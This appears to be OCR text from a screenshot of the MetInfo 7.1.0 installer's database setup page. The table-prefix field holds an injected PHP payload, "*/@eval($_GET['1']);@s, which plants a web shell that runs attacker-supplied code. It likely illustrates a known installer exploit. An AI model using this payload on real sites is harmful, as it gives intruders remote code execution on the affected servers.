 MetInfo
MetInfo|米拓企业建站系统 7.1.0 全新安装
1 阅读使用协议 2 系统环境检测 3 数据库设置 4 管理员设置 5 安装完成
检查你的数据库设置情况，请在相应栏目仔细输入配置内容。
数据库信息
数据表前缀 "*/@eval($_GET['1']);@s 例如：met_ 请不要留空，且使用“_”结尾
数据库连接地址 localhost
一般不需要更改，参考主机或服务器MYSQL控
制面板
数据库名 1 例如'met'或'my_met',请确保用字母开头
数据库用户名 root
数据库密码 •••
前台语言 安装中文语言包 安装英文语言包 安装官方演示数据
后台语言 安装中文语言包 安装英文语言包
保存数据库设置并继续